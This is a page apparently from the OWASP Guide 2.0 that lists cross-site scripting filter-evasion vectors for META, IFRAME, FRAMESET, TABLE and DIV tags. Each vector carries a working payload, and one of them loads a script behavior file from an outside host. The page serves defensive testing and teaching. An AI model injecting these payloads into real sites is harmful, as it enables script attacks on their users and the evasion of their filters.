 OWASP Guide 2.0

Meta

   The odd thing about meta refresh is that it doesn't send a referrer in the header on IE, Firefox,
Netscape or Opera - so it can be used for certain types of attacks where you need to get rid of
referring URLs.
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">



IFrame

   If iframes are allowed there are a lot of other XSS problems as well
<IFRAME SRC=javascript:alert('XSS')></IFRAME>




Frameset
<FRAMESET><FRAME SRC=javascript:alert('XSS')></FRAME></FRAMESET>




Table

   Who would have thought tables were XSS targets... except me, of course! 
<TABLE BACKGROUND="javascript:alert('XSS')">




DIV Background Image
<DIV STYLE="background-image: url(javascript:alert('XSS'))">




DIV Behavior for .htc XSS exploits

   Netscape only
<DIV STYLE="behaviour: url('http://xss.ha.ckers.org/exploit.htc');">




DIV expression

   IE only. A variant of this was effective against a real world XSS filter using a new line
between the colon and "expression"
<DIV STYLE="width: expression(alert('XSS'));">



                                                   286
 